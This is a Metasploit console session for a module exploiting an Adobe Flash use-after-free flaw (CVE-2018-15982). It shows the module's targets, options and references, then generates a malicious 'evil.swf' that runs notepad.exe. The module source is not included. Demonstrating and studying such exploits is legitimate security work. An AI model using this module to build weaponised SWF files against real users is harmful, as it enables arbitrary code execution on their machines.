 msf exploit(windows/adobe_flash_swf) > info
Name: Adobe Flash Use-After-Free Vulnerability
Module: exploit/windows/adobe_flash_swf
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2018-12-05
Provided by:
Kevin Phongagsorn
Available targets:
Id  Name
--  ----
0   Adobe Flash 31.0.0.153 and below
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
COMMAND   notepad.exe      yes       Command to run
FILENAME  evil.swf         no        The output filename
Payload information:
Description:
This exploit module creates a swf file to take of advantage of a
use-after-free vulnerability in Adobe Flash, allowing for arbitrary
code execution.
References:
https://cvedetails.com/cve/CVE-2018-15982/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-15982
https://github.com/smgorelik/Windows-RCE-exploits
https://threatpost.com/adobe-patches-zero-day-vulnerability-in-flash-player/139629/
https://github.com/kphongagsorn/adobe-flash
msf exploit(windows/adobe_flash_swf) > exploit
[*] Command to run: notepad.exe
[*] Creating 'evil.swf'...
[+] 'evil.swf' successfully created!
[+] 'evil.swf' stored at /root/.msf4/modules/exploits/windows
msf exploit(windows/adobe_flash_swf) >